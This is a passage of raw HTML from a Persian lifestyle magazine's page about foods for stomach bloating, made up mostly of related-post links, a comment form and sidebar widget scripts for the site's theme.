itemprop="datePublished" content="2023-02-28T17:19:20+03:30"><meta itemprop="dateModified" content="2023-02-28T17:19:20+03:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.zargil.com/wp-content/uploads/2021/11/logo-272.png"></span><meta itemprop="name" content="مجله اجتماعی زرگیل"></span><meta itemprop="headline " content="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><script type="rocketlazyloadscript">var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_62","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4022,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_related_posts";
block_tdi_62.post_count = "3";
block_tdi_62.found_posts = "282";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "94";
tdBlocksArray.push(block_tdi_62);
</script><h4 class="td-related-title td-block-title"><a id="tdi_63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_62" href="#">مقالات مرتبط</a><a id="tdi_64" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_62" href="#">بیشتر از این نویسنده</a></h4><div id=tdi_62 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/11-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/"  rel="bookmark" class="td-image-wrap " title="11 درمان خانگی برای جوش صورت" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="11 درمان خانگی برای جوش صورت" title="11 درمان خانگی برای جوش صورت" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="11 درمان خانگی برای جوش صورت" title="11 درمان خانگی برای جوش صورت" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/11-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/"  rel="bookmark" title="11 درمان خانگی برای جوش صورت">11 درمان خانگی برای جوش صورت</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa-%d9%85%d8%b6%d8%b1-%d9%88%db%8c%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa%db%8c/"  rel="bookmark" class="td-image-wrap " title="اثرات مضر ویپ برای سلامتی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="اثرات مضر ویپ برای سلامتی" title="اثرات مضر ویپ برای سلامتی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="اثرات مضر ویپ برای سلامتی" title="اثرات مضر ویپ برای سلامتی" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa-%d9%85%d8%b6%d8%b1-%d9%88%db%8c%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa%db%8c/"  rel="bookmark" title="اثرات مضر ویپ برای سلامتی">اثرات مضر ویپ برای سلامتی</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/12%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b3%da%a9%db%8c%d9%86-%da%a9%d9%85%d8%b1%d8%af%d8%b1%d8%af-%d9%87%d9%86%da%af%d8%a7%d9%85-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c/"  rel="bookmark" class="td-image-wrap " title="12نکته برای تسکین کمردرد هنگام رانندگی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="12نکته برای تسکین کمردرد هنگام رانندگی" title="12نکته برای تسکین کمردرد هنگام رانندگی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="12نکته برای تسکین کمردرد هنگام رانندگی" title="12نکته برای تسکین کمردرد هنگام رانندگی" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/12%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b3%da%a9%db%8c%d9%86-%da%a9%d9%85%d8%b1%d8%af%d8%b1%d8%af-%d9%87%d9%86%da%af%d8%a7%d9%85-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c/"  rel="bookmark" title="12نکته برای تسکین کمردرد هنگام رانندگی">12نکته برای تسکین کمردرد هنگام رانندگی</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ارسال یک پاسخ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%BA%D8%B0%D8%A7%D9%87%D8%A7-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B1%D9%81%D8%B9-%D9%86%D9%81%D8%AE-%D9%85%D8%B9%D8%AF%D9%87-%D8%A8%D9%87%D8%AA%D8%B1-%D8%A8%D8%B4%D9%86/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://www.zargil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="دیدگاه:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">لطفا دیدگاه خود را وارد کنید!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="نام:" type="text" value="" size="30"  />
			            <div class="td-warning-author">لطفا نام خود را در اینجا وارد کنید</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ایمیل:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">آدرس ایمیل اشتباهی وارد کرده‌اید!</div>
			            <div class="td-warning-email">لطفا آدرس ایمیل خود را در اینجا وارد کنید</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="وبسایت:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و سایت توسط مرورگر برای ارسال دیدگاه در زمانی دیگر.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='4022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget tdi_66 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_66" ><script type="rocketlazyloadscript">var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"custom_title":"\u062c\u062f\u06cc\u062f\u062a\u0631\u06cc\u0646 \u0627\u062e\u0628\u0627\u0631","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"3","offset":"","el_class":"","post_ids":"-4022","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_66","block_type":"td_block_18","separator":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_block_18";
block_tdi_66.post_count = "3";
block_tdi_66.found_posts = "415";
block_tdi_66.header_color = "#";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "139";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">جدیدترین اخبار</span></h4></div><div id=tdi_66 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%87%d9%85%d9%87-%da%86%db%8c%d8%b2-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%d9%81%d9%88%d9%82-%d9%84%d8%a7%da%a9%da%86%d8%b1%db%8c-%d9%be%d8%b3%d8%b1-%d8%af%db%8c%d9%88/"  rel="bookmark" class="td-image-wrap " title="همه چیز درباره عروسی فوق لاکچری پسر دیوید بکهام" ><img width="696" height="385" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20385'%3E%3C/svg%3E"   alt="همه چیز درباره عروسی فوق لاکچری پسر دیوید بکهام" title="همه چیز درباره عروسی فوق لاکچری پسر دیوید بکهام" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/04/عروسی-فوق-لاکچری-پسر-دیوید-بکام-696x385.jpg" /><noscript><img width="696" height="385" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/04/عروسی-فوق-لاکچری-پسر-دیوید-بکام-696x385.jpg"   alt="همه چیز درباره عروسی فوق لاکچری پسر دیوید بکهام" title="همه چیز درباره عروسی فوق لاکچری پسر دیوید بکهام" /></noscript></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%87%d9%85%d9%87-%da%86%db%8c%d8%b2-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%d9%81%d9%88%d9%82-%d9%84%d8%a7%da%a9%da%86%d8%b1%db%8c-%d9%be%d8%b3%d8%b1-%d8%af%db%8c%d9%88/"  rel="bookmark" title="همه چیز درباره عروسی فوق لاکچری پسر دیوید بکهام">همه چیز درباره عروسی فوق لاکچری پسر دیوید بکهام</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.zargil.com/author/sezavar/">سزاوار</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-11T16:39:29+04:30" >22 فروردین 1401</time></span>                        <span class="td-module-comments"><a href="https://www.zargil.com/%d9%87%d9%85%d9%87-%da%86%db%8c%d8%b2-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%d9%81%d9%88%d9%82-%d9%84%d8%a7%da%a9%da%86%d8%b1%db%8c-%d9%be%d8%b3%d8%b1-%d8%af%db%8c%d9%88/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%82%d8%b1%d8%b5-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d8%b6%d8%af-%da%a9%d8%b1%d9%88%d9%86%d8%a7%db%8c-%d9%81%d8%a7%db%8c%d8%b2%d8%b1-%d8%aa%d8%a7%db%8c%db%8c%d8%af%db%8c%d9%87-%da%af%d8%b1%d9%81/"  rel="bookmark" class="td-image-wrap " title="قرص خوراکی ضد کرونا ی فایزر تاییدیه گرفت." ><img width="80" height="60" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/12/ht_211006_molnupiravir_800x450-80x60.webp 80w, https://www.zargil.com/wp-content/uploads/2021/12/ht_211006_molnupiravir_800x450-265x198.webp 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px"  alt="قرص خوراکی ضد کرونای فایزر - کشف داروی کرونا فایزر" title="قرص خوراکی ضد کرونا ی فایزر تاییدیه گرفت." data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/12/ht_211006_molnupiravir_800x450-80x60.webp" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/12/ht_211006_molnupiravir_800x450-80x60.webp"  srcset="https://www.zargil.com/wp-content/uploads/2021/12/ht_211006_molnupiravir_800x450-80x60.webp 80w, https://www.zargil.com/wp-content/uploads/2021/12/ht_211006_molnupiravir_800x450-265x198.webp 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="قرص خوراکی ضد کرونای فایزر - کشف داروی کرونا فایزر" title="قرص خوراکی ضد کرونا ی فایزر تاییدیه گرفت." /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%82%d8%b1%d8%b5-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d8%b6%d8%af-%da%a9%d8%b1%d9%88%d9%86%d8%a7%db%8c-%d9%81%d8%a7%db%8c%d8%b2%d8%b1-%d8%aa%d8%a7%db%8c%db%8c%d8%af%db%8c%d9%87-%da%af%d8%b1%d9%81/"  rel="bookmark" title="قرص خوراکی ضد کرونا ی فایزر تاییدیه گرفت.">قرص خوراکی ضد کرونا ی فایزر تاییدیه گرفت.</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-23T22:09:41+03:30" >2 دی 1400</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%aa%d8%b1%d8%b3-%d8%a7%d8%b2-%d9%be%d8%b1%d9%88%d8%a7%d8%b2-%d9%88-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%da%a9%d9%86%d8%aa%d8%b1/"  rel="bookmark" class="td-image-wrap " title="چگونه ترس از پرواز و هواپیما خود را کنترل کنیم" ><img width="80" height="60" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-ترس-از-پرواز-و-هواپیما-خود-را-کنترل-کنیم-80x60.jpg 80w, https://www.zargil.com/wp-content/uploads/2023/04/چگونه-ترس-از-پرواز-و-هواپیما-خود-را-کنترل-کنیم-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px"  alt="چگونه ترس از پرواز و هواپیما خود را کنترل کنیم" title="چگونه ترس از پرواز و هواپیما خود را کنترل کنیم" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-ترس-از-پرواز-و-هواپیما-خود-را-کنترل-کنیم-80x60.jpg" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-ترس-از-پرواز-و-هواپیما-خود-را-کنترل-کنیم-80x60.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/04/چگونه-ترس-از-پرواز-و-هواپیما-خود-را-کنترل-کنیم-80x60.jpg 80w, https://www.zargil.com/wp-content/uploads/2023/04/چگونه-ترس-از-پرواز-و-هواپیما-خود-را-کنترل-کنیم-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="چگونه ترس از پرواز و هواپیما خود را کنترل کنیم" title="چگونه ترس از پرواز و هواپیما خود را کنترل کنیم" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%aa%d8%b1%d8%b3-%d8%a7%d8%b2-%d9%be%d8%b1%d9%88%d8%a7%d8%b2-%d9%88-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%da%a9%d9%86%d8%aa%d8%b1/"  rel="bookmark" title="چگونه ترس از پرواز و هواپیما خود را کنترل کنیم">چگونه ترس از پرواز و هواپیما خود را کنترل کنیم</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-09T16:55:00+03:30" >20 فروردین 1402</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_67" ><script type="rocketlazyloadscript">var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"custom_title":"\u0628\u06cc\u0634\u062a\u0631\u06cc\u0646 \u0628\u0627\u0632\u062f\u06cc\u062f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"3","offset":"","el_class":"","post_ids":"-4022","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_67","block_type":"td_block_9","separator":"","m8_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "1";
block_tdi_67.block_type = "td_block_9";
block_tdi_67.post_count = "3";
block_tdi_67.found_posts = "415";
